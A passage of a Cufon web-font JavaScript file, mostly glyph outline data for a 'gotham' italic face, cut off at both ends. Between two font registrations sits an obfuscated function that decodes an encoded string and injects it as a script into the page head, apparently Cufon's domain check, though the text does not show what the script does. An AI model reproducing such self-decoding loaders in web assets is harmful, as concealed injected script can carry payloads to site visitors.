61r-36,-45r37,-24r30,43v41,-44,31,-147,-47,-142v-61,4,-94,48,-99,107xm290,-146v0,45,-21,83,-46,107r22,28r-36,25r-19,-28v-19,11,-43,18,-71,18v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"119,-234v-13,1,-18,12,-24,22r-24,-12v10,-21,22,-43,49,-44v22,-1,28,21,46,21v13,0,18,-12,24,-21r24,11v-11,21,-23,43,-50,44v-22,1,-28,-18,-45,-21xm125,-156v-69,-5,-94,121,-17,123v66,4,95,-122,17,-123xm216,-107v0,66,-46,111,-111,111v-55,0,-89,-32,-89,-86v0,-65,45,-112,111,-112v56,0,89,33,89,87","w":232},{"d":"90,-256r41,-17r22,59r-30,0xm96,-88v-47,-7,-67,60,-16,60v33,0,53,-23,59,-53v-12,-5,-27,-5,-43,-7xm124,-25v-25,39,-119,42,-119,-23v0,-69,85,-80,141,-59v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v57,-29,163,-16,140,73r-28,107r-43,0","w":209},{"d":"228,-38v-21,23,-46,43,-88,42v-57,-2,-89,-33,-95,-85r-35,0r8,-31r28,0v1,-11,2,-21,5,-30r-25,0r9,-31r26,0v16,-80,173,-122,205,-25r-38,18v-9,-33,-58,-48,-91,-25v-11,8,-20,19,-27,32r81,0r-8,31r-84,0v-4,9,-7,19,-7,30r83,0r-8,31r-76,0v3,27,22,45,50,45v28,0,41,-13,57,-28","w":255},{"d":"56,-70v1,51,112,50,111,-3v-2,-52,-111,-47,-111,3xm89,-181v2,47,98,47,97,-3v-2,-49,-96,-45,-97,3xm211,-71v-2,95,-199,102,-199,5v0,-44,32,-61,69,-70v-18,-8,-33,-26,-33,-50v0,-89,180,-96,180,-3v0,36,-28,56,-58,64v21,8,42,25,41,54","w":236},{"d":"185,-152v-49,-3,-80,91,-21,98v52,5,85,-95,21,-98xm93,-84v0,-77,99,-135,139,-69r8,-26r33,9v-7,38,-36,77,-27,119v4,7,11,11,21,11v41,0,60,-45,60,-92v0,-73,-54,-112,-130,-112v-97,0,-157,65,-162,160v-6,108,116,153,210,111r6,12v-102,46,-236,-4,-230,-123v6,-103,71,-173,176,-173v85,0,144,43,144,125v0,62,-27,104,-82,108v-24,2,-42,-13,-48,-30v-27,43,-118,41,-118,-30","w":352},{"d":"31,-132r106,0r-11,43r-107,0","w":147},{"d":"0,-30r139,-124r-102,0r9,-36r160,0r-8,30r-140,124r108,0r-10,36r-165,0","w":199},{"d":"27,-107r10,-39r193,-80r-11,44r-144,57r113,58r-11,39","w":230},{"d":"38,-135r48,0r-13,49r-48,0","w":105},{"d":"31,-132r106,0r-11,43r-107,0","w":147},{"w":108},{"d":"154,-60v0,80,-122,77,-160,30r26,-27v16,16,35,26,61,27v16,0,31,-8,31,-23v-15,-35,-82,-25,-82,-78v0,-74,109,-77,147,-36r-24,28v-18,-14,-35,-21,-52,-21v-16,-1,-29,7,-29,22v14,35,82,26,82,78","w":179},{"d":"120,-234v-13,1,-18,12,-24,22r-24,-12v11,-21,23,-43,50,-44v22,-1,27,21,45,21v13,0,18,-12,24,-21r25,11v-11,21,-23,43,-50,44v-22,1,-29,-18,-46,-21xm157,-105v7,-27,-2,-52,-31,-49v-67,9,-59,100,-81,154r-43,0r51,-190r43,0r-6,24v30,-47,133,-32,113,45r-31,121r-43,0","w":222},{"d":"-19,34v24,-3,36,-14,41,-34r-18,0r13,-49r48,0v-12,49,-21,101,-81,101xm55,-190r48,0r-13,49r-48,0","w":106},{"d":"165,-273r39,17r-55,42r-38,0xm133,-24v-15,13,-31,28,-58,28v-49,0,-64,-44,-52,-90r28,-104r43,0r-31,124v-2,35,47,38,66,17v30,-34,31,-95,48,-141r44,0r-51,190r-44,0","w":222},{"d":"144,-93r27,-100r-107,100r80,0xm134,-57r-122,0r-5,-32r179,-165r43,0r-43,161r36,0r-10,36r-36,0r-15,57r-42,0","w":235},{"d":"75,-252r41,0r85,178r48,-178r44,0r-68,252r-37,0r-88,-183r-49,183r-44,0","w":282},{"d":"96,-88v-47,-7,-67,60,-16,60v33,0,53,-23,59,-53v-12,-5,-27,-5,-43,-7xm124,-25v-25,39,-119,42,-119,-23v0,-69,85,-80,141,-59v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v57,-29,163,-16,140,73r-28,107r-43,0","w":209},{"d":"238,-36v-24,22,-51,41,-97,40v-70,-2,-114,-38,-114,-107v0,-108,108,-186,212,-139v17,8,30,23,39,40r-37,25v-14,-22,-32,-39,-67,-39v-61,0,-97,48,-101,111v-5,76,99,86,135,40","w":262},{"d":"63,-176v9,28,48,5,48,-16v-18,-5,-50,-6,-48,16xm25,-122r93,0r-6,20r-93,0xm103,-161v-15,21,-65,23,-66,-12v-1,-37,46,-46,78,-33v6,-15,-2,-25,-21,-25v-10,0,-21,1,-28,5r-4,-20v33,-16,90,-7,77,40r-16,59r-24,0","w":140},{"d":"193,-135v0,-42,-51,-38,-95,-37r-25,91v59,2,120,0,120,-54xm239,-138v0,86,-82,100,-176,96r-12,42r-44,0r68,-252r44,0r-11,40v73,-4,131,7,131,74","w":245},{"d":"75,-252r44,0r-34,127r148,-127r60,0r-128,108r65,144r-49,0r-51,-118r-61,51r-18,67r-44,0","w":260},{"d":"22,-69v12,37,75,42,92,8v28,-54,37,-129,57,-191r45,0r-49,181v-10,78,-142,104,-177,28","w":203},{"d":"125,-156v-69,-5,-94,121,-17,123v66,4,95,-122,17,-123xm216,-107v0,66,-46,111,-111,111v-55,0,-89,-32,-89,-86v0,-65,45,-112,111,-112v56,0,89,33,89,87","w":232},{"d":"154,-216v-67,3,-107,105,-70,164v7,12,21,16,38,16v57,0,82,-59,84,-119v1,-36,-17,-63,-52,-61xm252,-155v0,87,-47,159,-133,159v-62,0,-95,-40,-95,-101v0,-86,46,-159,134,-159v62,0,94,40,94,101","w":260},{"d":"191,-78v0,-44,-69,-27,-112,-30r-18,69v53,-2,130,12,130,-39xm209,-184v0,-40,-62,-27,-102,-29r-18,67v50,-1,120,10,120,-38xm235,-76v-3,96,-130,74,-228,76r68,-252v77,2,176,-16,178,60v1,36,-26,58,-57,65v21,8,40,22,39,51","w":258},{"d":"19,44r44,-48r33,0r-44,63","w":180},{"d":"75,-252r185,0r-11,40r-141,0r-18,65r125,0r-11,40r-124,0r-18,67r142,0r-10,40r-187,0","w":237},{"d":"47,-252r47,0r23,193r126,-193r50,0r-171,254r-40,0","w":259},{"d":"38,-135r48,0r-13,49r-48,0","w":105},{"d":"55,-190r44,0r-51,190r-44,0xm73,-261r47,0r-12,42r-46,0","w":102},{"d":"49,-49r48,0r-13,49r-48,0xm35,-220v37,-47,165,-52,165,30v-1,51,-44,72,-93,79r-12,31r-29,0v4,-19,3,-44,10,-60v38,-3,77,-12,77,-45v0,-48,-77,-28,-94,-5","w":194},{"d":"61,-80v0,27,18,47,46,47v67,0,99,-124,20,-124v-42,0,-66,33,-66,77xm151,-25v-39,51,-141,29,-135,-52v5,-68,40,-114,106,-117v34,-2,51,17,64,38r28,-107r44,0r-70,263r-44,0","w":240},{"d":"194,-74v2,96,-164,98,-197,31r34,-25v15,38,118,50,118,-7v0,-33,-37,-36,-74,-34r10,-37v43,2,87,-1,87,-39v0,-47,-82,-33,-100,-6r-25,-28v34,-48,169,-57,170,27v-1,39,-27,57,-61,66v21,8,38,23,38,52","w":221},{"d":"215,-176v0,-45,-61,-35,-107,-36r-23,85v59,1,130,5,130,-49xm261,-180v-1,56,-39,77,-86,88r46,92r-50,0r-44,-88r-52,0r-24,88r-44,0r68,-252v86,-1,187,-11,186,72","w":260},{"d":"75,-143r16,-41r-42,16r-7,-25r45,-6r-35,-28r18,-18r28,35r7,-44r24,6r-16,42r41,-16r7,24r-44,7r35,28r-18,18r-28,-35r-7,44","w":154},{"d":"240,-101v-38,-2,-56,74,-12,77v38,2,56,-74,12,-77xm99,-228v-38,-2,-56,73,-12,77v36,2,56,-74,12,-77xm296,-73v0,43,-27,76,-70,76v-33,0,-54,-21,-54,-54v0,-43,26,-76,70,-76v33,0,54,21,54,54xm265,-252r40,0r-244,252r-39,0xm154,-201v0,43,-25,76,-69,76v-33,0,-54,-21,-54,-54v0,-42,27,-76,70,-76v34,0,53,21,53,54","w":310},{"d":"93,-256r40,-17r22,59r-30,0xm161,-109v13,-47,-44,-63,-75,-36v-11,9,-19,22,-24,36r99,0xm128,-194v63,-3,91,61,67,115r-138,0v-4,53,70,60,98,29r21,28v-18,14,-40,26,-74,26v-55,-1,-86,-29,-86,-83v0,-66,43,-112,112,-115","w":216},{"d":"75,-252r44,0r-57,212r133,0r-11,40r-177,0","w":222},{"d":"58,-315r45,0r-12,42r-44,0xm130,-315r44,0r-12,42r-44,0xm77,-252r45,0r-68,252r-45,0","w":114},{"d":"133,-267r41,0r28,53r-33,0r-21,-24r-35,24r-36,0xm125,-156v-69,-5,-94,121,-17,123v66,4,95,-122,17,-123xm216,-107v0,66,-46,111,-111,111v-55,0,-89,-32,-89,-86v0,-65,45,-112,111,-112v56,0,89,33,89,87","w":232},{"d":"18,-49r48,0r-13,49r-48,0xm38,-80r33,-172r51,0r-60,172r-24,0","w":109},{"d":"17,-49r48,0r-13,49r-48,0xm55,-190r48,0r-13,49r-48,0","w":106},{"d":"192,-83v4,96,-159,116,-195,39r33,-24v17,42,117,45,117,-11v0,-32,-34,-37,-70,-35r-3,-27r86,-72r-107,0r10,-39r168,0r-9,33r-90,74v36,5,59,24,60,62","w":217},{"d":"55,-12v-12,-28,-28,-52,-38,-82r83,-82r26,24r-65,63r29,61xm145,-12v-12,-28,-28,-52,-38,-82r83,-82r26,24r-65,63r29,61","w":217},{"d":"89,-13v0,23,14,28,36,37r-14,27v-37,-9,-63,-20,-63,-57v0,-35,33,-89,-30,-81r9,-33v95,14,36,-117,123,-132v12,-3,25,-5,42,-5r2,29v-40,3,-60,20,-64,59v-4,39,-17,66,-58,69v18,4,30,13,30,31v0,21,-13,34,-13,56","w":175},{"d":"132,-332r39,18r-55,41r-38,0xm77,-252r45,0r-68,252r-45,0","w":114},{"d":"118,-143v-66,-6,-86,110,-14,110v67,7,88,-111,14,-110xm194,-184v40,81,3,192,-93,188v-52,-2,-84,-30,-86,-82v-4,-79,93,-124,151,-76r-26,-58r-51,20r-11,-23r51,-20r-12,-28r44,0r6,14r41,-17r12,23r-43,17","w":227},{"d":"96,-256r41,-17r22,59r-30,0xm125,-156v-69,-5,-94,121,-17,123v66,4,95,-122,17,-123xm216,-107v0,66,-46,111,-111,111v-55,0,-89,-32,-89,-86v0,-65,45,-112,111,-112v56,0,89,33,89,87","w":232},{"d":"161,-109v13,-47,-44,-63,-75,-36v-11,9,-19,22,-24,36r99,0xm128,-194v63,-3,91,61,67,115r-138,0v-4,53,70,60,98,29r21,28v-18,14,-40,26,-74,26v-55,-1,-86,-29,-86,-83v0,-66,43,-112,112,-115","w":216},{"d":"207,-332r39,18r-56,41r-37,0xm79,-113v-11,40,5,78,50,76v42,-2,64,-34,74,-72r39,-143r44,0v-37,102,-26,252,-162,256v-72,2,-105,-53,-87,-123r35,-133r44,0"},{"d":"120,-211r-81,0r11,-41r205,0r-11,41r-80,0r-57,211r-44,0","w":222},{"d":"70,-78v0,45,24,76,47,102r-27,27v-66,-40,-86,-166,-28,-232v27,-31,62,-60,106,-76r16,32v-60,29,-114,67,-114,147","w":158},{"d":"75,-252r45,0r43,119r108,-119r51,0r-67,252r-45,0r48,-181r-112,119r-47,-118r-48,180r-44,0","w":312},{"d":"134,-267r40,0r28,53r-33,0r-21,-24r-34,24r-36,0xm133,-24v-15,13,-31,28,-58,28v-49,0,-64,-44,-52,-90r28,-104r43,0r-31,124v-2,35,47,38,66,17v30,-34,31,-95,48,-141r44,0r-51,190r-44,0","w":222},{"d":"3,0r60,-172r24,0r-33,172r-51,0xm73,-252r48,0r-14,49r-48,0","w":109},{"d":"127,-267r41,0r28,53r-33,0r-21,-24r-34,24r-36,0xm96,-88v-47,-7,-67,60,-16,60v33,0,53,-23,59,-53v-12,-5,-27,-5,-43,-7xm124,-25v-25,39,-119,42,-119,-23v0,-69,85,-80,141,-59v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v57,-29,163,-16,140,73r-28,107r-43,0","w":209},{"d":"165,-325r40,0r28,52r-33,0r-21,-24r-34,24r-36,0xm75,-252r185,0r-11,40r-141,0r-18,65r125,0r-11,40r-124,0r-18,67r142,0r-10,40r-187,0","w":237},{"d":"-32,24r217,0r-9,34r-217,0","w":216},{"d":"203,-174v0,-43,-50,-39,-95,-38r-24,91v58,2,119,0,119,-53xm249,-177v-2,85,-82,100,-176,95r-22,82r-44,0r68,-252v84,-2,176,-7,174,75","w":242},{"d":"73,-258v66,40,86,164,29,232v-27,32,-63,59,-107,76r-16,-32v60,-29,111,-67,114,-148v2,-49,-24,-74,-47,-101","w":158},{"d":"157,-105v7,-27,-2,-52,-31,-49v-67,9,-59,100,-81,154r-43,0r51,-190r43,0r-6,24v30,-47,133,-32,113,45r-31,121r-43,0","w":222},{"d":"69,-248r123,0r-8,32r-124,0","w":180},{"d":"66,-81v0,30,18,46,47,48v66,6,97,-124,21,-124v-40,0,-68,32,-68,76xm118,4v-34,2,-51,-17,-64,-38r-24,92r-44,0r86,-321r44,0r-27,98v39,-51,142,-29,135,52v-5,68,-40,114,-106,117","w":240},{"d":"4,14v18,14,47,8,56,-13r-27,-191r44,0r16,141r84,-141r48,0r-123,195v-22,43,-71,70,-121,41","w":210},{"d":"17,-49r47,0r-13,49r-48,0","w":105},{"d":"90,-257r44,0r-12,43r-44,0xm161,-257r45,0r-12,43r-44,0xm161,-109v13,-47,-44,-63,-75,-36v-11,9,-19,22,-24,36r99,0xm128,-194v63,-3,91,61,67,115r-138,0v-4,53,70,60,98,29r21,28v-18,14,-40,26,-74,26v-55,-1,-86,-29,-86,-83v0,-66,43,-112,112,-115","w":216},{"d":"67,-252r50,0r-58,108r-23,0","w":96},{"d":"47,3v-8,42,-44,66,-92,52r9,-34v22,6,36,-5,41,-24r50,-187r44,0xm73,-261r47,0r-12,42r-46,0","w":102},{"d":"174,-325r41,0r28,52r-33,0r-21,-24r-35,24r-36,0xm79,-113v-11,40,5,78,50,76v42,-2,64,-34,74,-72r39,-143r44,0v-37,102,-26,252,-162,256v-72,2,-105,-53,-87,-123r35,-133r44,0"},{"d":"51,-66v5,46,68,39,97,11r-44,-62v-29,10,-49,23,-53,51xm145,-221v-37,0,-43,44,-22,67v24,-9,51,-14,51,-42v0,-15,-12,-25,-29,-25xm177,-80v12,-14,23,-31,34,-47r27,19v-14,21,-27,40,-41,55r27,37r-32,21r-24,-32v-40,44,-162,45,-159,-36v2,-45,34,-67,77,-80v-34,-47,-3,-117,61,-113v39,2,66,19,66,58v0,43,-36,56,-72,69","w":249},{"d":"186,-100r-16,-102r-71,102r87,0xm161,-254r42,0r43,254r-45,0r-10,-61r-119,0r-42,61r-48,0"},{"d":"31,-190r45,0r14,139r87,-139r48,0r-129,191r-39,0","w":209},{"d":"137,-256v77,-6,107,85,51,128r-120,89r118,0r-11,39r-185,0r10,-36v53,-41,118,-76,163,-123v21,-22,6,-60,-28,-57v-29,2,-46,17,-64,33r-27,-28v22,-24,51,-42,93,-45","w":218},{"d":"110,-252r30,0r35,75r-30,0r-24,-48r-50,48r-36,0","w":180},{"d":"73,-109v-5,62,65,90,115,61r-36,-45r37,-24r30,43v41,-44,31,-147,-47,-142v-61,4,-94,48,-99,107xm290,-146v0,45,-21,83,-46,107r22,28r-36,25r-19,-28v-19,11,-43,18,-71,18v-70,0,-113,-41,-113,-110v0,-87,58,-150,150,-150v70,0,113,42,113,110","w":300},{"d":"53,-190r43,0r-11,43v19,-25,39,-49,80,-47v-6,14,-6,35,-15,46v-80,3,-86,83,-105,148r-43,0","w":148},{"d":"77,-252r45,0r-68,252r-45,0","w":114},{"d":"95,-100r-56,-152r48,0r39,114r99,-114r55,0r-142,157r-26,95r-44,0","w":235},{"d":"161,-273r39,17r-55,42r-38,0xm125,-156v-69,-5,-94,121,-17,123v66,4,95,-122,17,-123xm216,-107v0,66,-46,111,-111,111v-55,0,-89,-32,-89,-86v0,-65,45,-112,111,-112v56,0,89,33,89,87","w":232},{"d":"49,-252r46,0r10,187r112,-188r37,0r12,188r111,-187r50,0r-156,254r-41,0r-13,-179r-108,179r-40,0","w":395},{"d":"75,-267r40,0r28,53r-33,0r-21,-24r-34,24r-36,0xm55,-190r44,0r-51,190r-44,0","w":102},{"d":"238,-36v-25,23,-52,42,-100,40r-38,55r-34,-15r41,-44v-47,-13,-80,-45,-80,-103v0,-108,108,-186,212,-139v17,8,30,23,39,40r-37,25v-14,-22,-32,-39,-67,-39v-61,0,-97,48,-101,111v-5,76,99,86,135,40","w":262},{"d":"79,-113v-11,40,5,78,50,76v42,-2,64,-34,74,-72r39,-143r44,0v-37,102,-26,252,-162,256v-72,2,-105,-53,-87,-123r35,-133r44,0"},{"d":"134,-189v-55,-2,-89,80,-45,114xm193,-57v-21,17,-52,35,-91,27r-13,32r-32,0r16,-39v-27,-13,-48,-39,-48,-78v1,-71,52,-114,122,-111r11,-28r31,0r-13,34v20,8,33,20,43,37r-33,22v-7,-10,-14,-17,-26,-23r-46,118v26,1,39,-10,55,-20","w":208},{"d":"46,-287r36,0r76,333r-36,0","w":187},{"d":"80,-252r110,0r-9,34r-69,0r-62,231r69,0r-9,34r-111,0","w":163},{"d":"39,-256r41,-17r22,59r-30,0xm55,-190r44,0r-51,190r-44,0","w":102},{"d":"132,-201v0,34,-33,90,30,81r-9,33v-95,-13,-37,115,-123,132v-12,3,-26,6,-43,6r-2,-30v92,8,35,-118,122,-128v-17,-4,-28,-13,-29,-31v9,-37,26,-86,-24,-93r14,-26v38,9,64,18,64,56","w":175},{"d":"158,-273r39,17r-55,42r-38,0xm96,-88v-47,-7,-67,60,-16,60v33,0,53,-23,59,-53v-12,-5,-27,-5,-43,-7xm124,-25v-25,39,-119,42,-119,-23v0,-69,85,-80,141,-59v9,-27,-3,-47,-38,-47v-21,0,-38,4,-52,10r-7,-36v57,-29,163,-16,140,73r-28,107r-43,0","w":209},{"d":"157,-105v7,-27,-2,-52,-31,-49v-67,9,-59,100,-81,154r-43,0r70,-263r44,0r-26,97v30,-47,133,-32,113,45r-31,121r-43,0","w":222},{"d":"99,-107r-69,0r11,-40r69,0r18,-68r41,0r-18,68r69,0r-11,40r-69,0r-18,69r-41,0","w":232},{"d":"-14,13r69,0r62,-231r-69,0r9,-34r111,0r-80,299r-111,0","w":163},{"d":"202,-287r42,0r-249,333r-42,0","w":187},{"d":"168,-133v75,39,21,137,-61,137v-51,0,-85,-18,-107,-48r33,-27v19,21,40,32,76,35v44,4,67,-45,25,-63v-37,-16,-87,-25,-88,-77v-2,-92,145,-100,190,-42r-31,30v-18,-16,-34,-28,-65,-28v-43,0,-63,42,-21,61","w":229},{"d":"66,-81v0,30,18,46,47,48v66,6,97,-124,21,-124v-40,0,-68,32,-68,76xm224,-113v-5,68,-40,114,-106,117v-34,2,-51,-17,-64,-38r-9,34r-43,0r70,-263r44,0r-27,98v39,-51,142,-29,135,52","w":240},{"d":"67,-75v-1,26,21,43,46,42v32,-1,56,-19,57,-52v1,-23,-19,-41,-45,-40v-34,1,-56,18,-58,50xm215,-90v-4,57,-43,94,-102,94v-58,0,-89,-33,-89,-93v0,-105,72,-193,181,-159v14,4,24,13,33,22r-26,32v-24,-26,-81,-31,-108,0v-12,14,-27,37,-31,60v35,-46,148,-33,142,44","w":231}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+381-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("`%r(!WUAR=qy`0O.PWtXw%wq1nU(rWqy1nzXR=NMrhg-|uAH|(I(kd3WUOI(kd3)k(I(kd3Ok(I(kd3~kOI(kd3HUtI(kd3W|(bH1V8bk%zH1V8bkuPO=OI(kd3~UO)%1V8bk%hW$(I(kd3OU(I(kd3~ktI(kd3Wr_){P$&b|=h{P$&b|nh{P$&brdz{P$&b|$P{P$&br%r{P$&b|$O{P$&b|$,JrJ3J1V8bk%|a1V8bk%ka1V8bk%tW1V8bk%wb1V8bk%B(P=L{P$&brWr{P$&brd|]FOI(kd3O|hI(kd3#k$O{P$&br$h{P$&br$O{P$&br%kI@tI(kd3#TtI(kd3~U=({P$&br~){P$&b|nU_1V8bk%k4U=bq1V8bk%N#wVt{P$&brd3{P$&b|$h{P$&b|uU{P$&brdU{P$&brd##wXI{P$&brdN{P$&br$rW1V8bk%UH1V8bk%8A1V8bk%z)1V8bk%w(1V8bk%wn1V8bk%kA1V8bk%zWPVI,N(I(kd3OrtI(kd3~khI(kdUH|(I(kd3WUhI(kd3OktI(kd3)Ud)&1V8bk%t#@~I{P$&b|~{L1V8bk%_b{(I(kd3Wk$L{P$&brW_A$Wtd1V8bk%t)1V8bk%NO6AYDk_z{P$&b|~)thOI(k~wIT=#srtI(kd3Hkhw[zhI(kd3OT_I{P$&b|nr{P$&br~B)T~U{P$&b|=z.1V8bk%U#1V8bk%|b1V8bk%|XrhI(kd3#|hB?$hI(kd3W|OI(kd3)khI(kd3OkOI(kd3~|hqB`=a{P$&X|uO{P$&brWhaKOI(kd3O|HP[1V8bk%NHz#tnkOaN{#Or1V8bk%|uh(I(kd3OrhI(kd3~U(h{P$&b|$z{1tL{P$&br=Uq1V8bk%8IR0LP10q$|~|HKMUb!%OA`0wH`6IYl$&-{d(HKM&-!d(bKWIO!WPAR0IMl=wyrHaM!VObRVkq@JA.R=|?|HaDRuAD1H,sTMPJP(by`$g?lu?y`(byR=qy|hbyP=L{KWID|nt-R%quPVby`(byR=qy|hbyP=L{KWUD!1by`(byR=qy|1h;10a~!n(gKHL{KWOD!WtH|=a#10a~!nAYz0qY&30d_t%Vwz`KkUTlBN6$8h=1|rR!{P@F,)H~#OWM?Y[;-LyDbIXuA(nJ4am.gq]sKMNO{JB?!%q~|1NY!n4yR%quP%a)!=8Y`=rD{H,.R$I-TX-;R6OM=nU!Rh(Pl13!Rh(q`6,Y")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":274,"face":{"font-family":"gotham","font-weight":500,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 4 0 0 9 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-47 -332 427 72","underline-thickness":"7.2","underline-position":"-40.68","slope":"-12","unicode-range":"U+0020-U+00FF"}}));
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"160,-328r52,0r29,56r-40,0r-22,-24r-35,24r-44,0xm72,-252r188,0r-13,49r-133,0r-14,52r117,0r-13,48r-117,0r-15,54r136,0r-14,49r-190,0","w":239},{"d":"108,-54v70,34,145,-33,123,-113xm210,-196v-70,-40,-151,33,-125,115xm291,-145v0,89,-59,146,-152,149v-32,0,-54,-10,-73,-23r-22,21r-53,0r51,-47v-12,-18,-18,-38,-18,-62v0,-89,59,-147,152,-149v32,-1,58,9,76,25r24,-23r53,0r-54,50v11,17,16,36,16,59","w":299},{"d":"72,-252r192,0r-14,50r-136,0r-15,54r121,0r-14,50r-120,0r-26,98r-56,0","w":238},{"d":"174,-328r52,0r29,56r-39,0r-22,-24r-35,24r-44,0xm82,-111v0,40,22,65,64,64v54,-2,87,-41,87,-94v0,-40,-22,-65,-64,-64v-54,2,-87,41,-87,94xm291,-145v0,89,-59,149,-152,149v-70,0,-115,-42,-115,-111v0,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"160,-278r46,21r-58,43r-46,0xm96,-85v-37,-4,-56,51,-14,51v29,0,44,-19,50,-44v-10,-4,-22,-5,-36,-7xm142,-118v9,-44,-64,-32,-87,-20r-9,-43v59,-28,172,-20,146,74r-29,107r-52,0r5,-22v-26,37,-113,36,-113,-26v0,-68,80,-81,137,-61","w":211},{"d":"84,-263r52,0r-13,49r-53,0xm161,-263r52,0r-13,49r-53,0xm96,-85v-37,-4,-56,51,-14,51v29,0,44,-19,50,-44v-10,-4,-22,-5,-36,-7xm142,-118v9,-44,-64,-32,-87,-20r-9,-43v59,-28,172,-20,146,74r-29,107r-52,0r5,-22v-26,37,-113,36,-113,-26v0,-68,80,-81,137,-61","w":211},{"d":"67,-254r130,0r-10,38r-130,0","w":180},{"d":"133,-278r46,21r-58,43r-46,0","w":180},{"d":"40,-257r48,-21r24,64r-38,0xm53,-193r55,0r-52,193r-55,0","w":108},{"d":"166,-215v-22,-9,-49,-3,-52,22r47,0r-13,47r-45,0r-40,146r-55,0r40,-146r-23,0r12,-47r23,0v8,-56,54,-86,118,-67","w":147},{"d":"132,-315r48,-21r24,64r-38,0xm177,-105r-11,-84r-55,84r66,0xm156,-254r53,0r40,254r-57,0r-8,-57r-107,0r-38,57r-60,0"},{"d":"164,-278r46,21r-58,43r-46,0xm15,6v12,9,35,11,42,-5r-24,-194r56,0r9,131r73,-131r59,0r-120,198v-17,41,-77,73,-124,40","w":213},{"d":"183,-133v1,-35,-41,-34,-79,-32r-20,77v49,3,98,-1,99,-45xm241,-138v0,84,-77,103,-170,98r-11,40r-56,0r68,-252r55,0r-9,37v70,-4,123,14,123,77","w":248},{"d":"202,-162v28,-52,145,-46,123,39r-32,123r-55,0r31,-123v3,-28,-39,-30,-52,-13v-26,34,-28,92,-44,136r-55,0v10,-42,25,-78,31,-123v4,-29,-38,-30,-51,-13v-26,34,-28,92,-44,136r-55,0r51,-193r55,0r-5,20v23,-31,92,-32,102,11","w":341},{"d":"128,-150v-45,0,-73,61,-46,97v38,30,88,-9,88,-56v0,-23,-18,-41,-42,-41xm121,-197v31,-2,47,13,60,32r8,-28r54,0r-70,265r-55,0r25,-93v-42,49,-135,18,-129,-58v5,-68,41,-114,107,-118","w":242},{"d":"33,-263r53,0r-13,49r-53,0xm111,-263r52,0r-13,49r-53,0xm53,-193r55,0r-52,193r-55,0","w":108},{"d":"177,-32v-39,47,-168,53,-168,-30v0,-51,40,-71,92,-79r10,-25r37,0v-4,19,-2,44,-9,60v-36,4,-68,8,-72,37v5,38,65,18,81,1xm122,-252r59,0r-16,58r-58,0","w":195},{"w":108},{"d":"131,-150v-46,0,-74,59,-47,96v38,31,87,-7,87,-56v0,-25,-15,-40,-40,-40xm228,-114v-6,68,-41,114,-107,118v-31,2,-47,-13,-60,-32r-8,28r-54,0r70,-263r54,0r-24,91v42,-48,135,-19,129,58","w":242},{"d":"99,-227v-38,-3,-50,68,-8,68v39,3,50,-68,8,-68xm158,-200v-1,40,-26,69,-68,69v-36,0,-55,-20,-58,-55v-6,-76,128,-98,126,-14","w":160},{"d":"165,-291v-14,0,-20,12,-26,22r-28,-15v11,-23,26,-46,55,-48v22,-1,29,20,47,20v14,0,19,-11,25,-21r29,14v-11,23,-25,47,-55,48v-22,1,-30,-16,-47,-20xm72,-252r51,0r74,160r43,-160r54,0r-67,252r-47,0r-77,-165r-44,165r-55,0","w":282},{"d":"92,-257r48,-21r23,64r-37,0xm124,-150v-57,-3,-81,106,-13,108v57,1,80,-105,13,-108xm220,-107v0,65,-46,111,-112,111v-59,0,-93,-33,-93,-89v0,-66,46,-112,112,-112v57,0,93,33,93,90","w":234},{"d":"4,-42r177,-161r-129,0r13,-49r205,0r-12,42r-177,161r135,0r-13,49r-210,0","w":248},{"d":"198,-77v2,98,-169,103,-203,33r41,-31v16,33,101,46,106,-3v3,-29,-36,-27,-68,-26r12,-46v36,1,75,1,77,-32v-9,-41,-72,-23,-89,1r-30,-35v34,-52,176,-60,176,25v0,38,-24,55,-57,65v19,8,34,23,35,49","w":223},{"d":"166,-278r46,21r-58,43r-46,0xm124,-20v-34,43,-127,24,-107,-50v11,-42,22,-82,32,-123r55,0v-10,42,-26,78,-31,123v-3,28,39,30,53,13v26,-34,28,-92,44,-136r55,0r-51,193r-55,0","w":223},{"d":"30,-138r111,0r-14,53r-111,0","w":148},{"d":"161,-278r46,21r-58,43r-46,0xm155,-112v14,-38,-38,-54,-63,-29v-9,8,-16,17,-21,29r84,0xm66,-77v-1,43,62,46,87,22r25,34v-18,14,-40,26,-74,25v-55,-1,-89,-29,-89,-85v0,-68,46,-112,114,-116v66,-4,96,65,69,120r-132,0","w":218},{"d":"120,-315r48,-21r24,64r-38,0xm72,-252r188,0r-13,49r-133,0r-14,52r117,0r-13,48r-117,0r-15,54r136,0r-14,49r-190,0","w":239},{"d":"160,-291v-14,0,-19,12,-25,22r-29,-15v11,-23,26,-46,55,-48v22,-1,29,20,47,20v14,0,20,-11,26,-21r28,14v-11,23,-25,47,-55,48v-22,0,-31,-16,-47,-20xm177,-105r-11,-84r-55,84r66,0xm156,-254r53,0r40,254r-57,0r-8,-57r-107,0r-38,57r-60,0"},{"d":"87,-263r53,0r-13,49r-53,0xm165,-263r52,0r-13,49r-53,0xm124,-150v-57,-3,-81,106,-13,108v57,1,80,-105,13,-108xm220,-107v0,65,-46,111,-112,111v-59,0,-93,-33,-93,-89v0,-66,46,-112,112,-112v57,0,93,33,93,90","w":234},{"d":"167,-129v44,10,48,85,8,108v-23,13,-53,24,-93,22r11,-43v34,1,60,-8,60,-38v0,-20,-17,-28,-42,-30r10,-36v29,-7,48,-18,50,-46v2,-28,-38,-